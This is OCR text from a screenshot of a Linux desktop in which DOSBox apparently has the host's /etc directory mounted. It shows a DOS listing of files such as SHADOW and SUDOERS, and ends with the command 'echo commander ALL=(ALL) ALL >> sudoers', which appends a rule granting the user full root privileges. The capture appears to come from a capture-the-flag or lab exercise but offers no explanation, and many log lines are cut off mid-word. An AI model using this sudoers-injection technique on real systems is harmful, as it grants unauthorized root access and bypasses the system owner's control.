 Applications
DOSBox 0.74-3, ...
[File System - ...
Terminal - comm...
Fr
Terminal - commander@nukem:/home
File System - File Manager
File Edit View Terminal Tabs Help
---
ALSA lib confmi
ALSA lib conf.c
ed error: No su
ALSA lib confmi
ALSA lib conf.c
ror: No such fi
ALSA lib confmi
ALSA lib conf.c
or: No such fil
ALSA lib conf.c
ry
ALSA lib pcm.c:
CONFIG:Loading
0.74-3.conf
MIXER:Can't ope
ALSA:Can't subs
MIDI:Opened dev
SHELL:Redirect
SHELL:Redirect
SHELL:Redirect output to SUDOERS
SHELL:Redirect output to SUDOERS
SHELL:Redirect output to sudoers
DOSBox 0.74-3, Cpu speed: 3000 cycles, Frameskip 0, Program: DOSBOX
PWD~1 LOC 0 18-09-2020 15:44
REQUES~1 CON 1,814 07-07-2020 21:18
RESOLV~1 CON 27 19-05-2022 18:20
RPC 1,634 01-09-2020 18:12
SECURE~1 139 21-08-2020 11:19
SENSOR~1 CON 10,593 16-05-2020 12:09
SERVICES 297,473 05-09-2020 9:13
SHADOW 738 14-10-2020 17:43
SHADOW- 764 14-10-2020 17:42
SHELLS 102 18-09-2020 17:19
SUDOERS 3,260 20-05-2022 3:19
SUDO_L~1 CON 6,169 24-09-2020 5:28
SUDO~1 CON 3,973 24-09-2020 5:28
TRUSTE~1 KEY 738 13-11-2019 17:17
UPDATE~1 208 30-09-2020 13:31
VCONSO~1 CON 10 18-09-2020 15:54
VIMRC 912 17-09-2020 21:54
WGETRC 5,026 05-05-2020 5:28
XATTR~1 CON 642 07-05-2020 6:37
69 File(s) 528,439 Bytes.
59 Dir(s) 262,111,744 Bytes free.
C:\>echo commander ALL=(ALL) ALL >> sudoers
C:\>_